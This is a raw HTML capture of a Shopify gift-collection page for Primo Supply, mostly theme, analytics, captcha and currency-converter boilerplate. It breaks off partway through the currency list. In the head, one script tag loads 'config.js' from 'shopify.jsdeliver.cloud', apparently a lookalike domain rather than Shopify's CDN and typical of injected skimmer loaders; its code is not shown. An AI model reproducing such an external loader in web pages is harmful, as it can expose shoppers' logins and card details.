

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://primo-supplies.com/collections/1-best-gifts?page=1
body_size: 51525
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "primosupply.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://primo-supplies.com/collections/1-best-gifts">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8NCJK4Q');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "";
      var productId = "";
      var productPrice = "";
      var productBrand = "";
      var productCollection = ""

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
  }

  appStart();
</script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      #1 Best Gifts
 &ndash; Primo Supply l Modern and Vintage Storage</title>

    
      <meta name="description" content="Thoughtful gifts can mean the world to your loved ones. Select from our best selling gifts that bring big smiles to the receiver.    ">
    

    

<meta property="og:site_name" content="Primo Supply l Modern and Vintage Storage">
<meta property="og:url" content="https://primo-supplies.com/collections/1-best-gifts">
<meta property="og:title" content="#1 Best Gifts">
<meta property="og:type" content="website">
<meta property="og:description" content="Thoughtful gifts can mean the world to your loved ones. Select from our best selling gifts that bring big smiles to the receiver.    "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="#1 Best Gifts">
<meta name="twitter:description" content="Thoughtful gifts can mean the world to your loved ones. Select from our best selling gifts that bring big smiles to the receiver.    ">


    <script src="//primo-supplies.com/cdn/shop/t/14/assets/constants.js?v=165488195745554878101732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pubsub.js?v=2921868252632587581732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/jquery.js?v=39628375719901859641732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/slick.min.js?v=169510929036442686281732117614" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16044851300/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b6c85efdcda7003361c51ce57c52b125">
<meta id="in-context-paypal-metadata" data-shop-id="16044851300" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/1-best-gifts.atom" />
<link rel="alternate" type="application/json+oembed" href="https://primo-supplies.com/collections/1-best-gifts.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b6c85efdcda7003361c51ce57c52b125","betas":["rich-media-storefront-analytics"],"domain":"primo-supplies.com","predictiveSearch":true,"shopId":16044851300,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "primosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-1","id":172970967204,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "primo-supplies.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16044851300,"offset":-28800,"reqid":"c2039494-89be-4f60-9fc1-72f8ca75357f-1769276854","pageurl":"primo-supplies.com\/collections\/1-best-gifts?page=1","u":"d872a869d53a","p":"collection","rtyp":"collection","rid":282106200228};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//primo-supplies.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//primo-supplies.com/cdn/shop/t/14/compiled_assets/scripts.js?v=1854"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 92, 53;
        --color-base-accent-2: 87, 182, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff5c35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//primo-supplies.com/cdn/shop/t/14/assets/base.css?v=97484096366930533261732117612" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//primo-supplies.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821732117613"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan 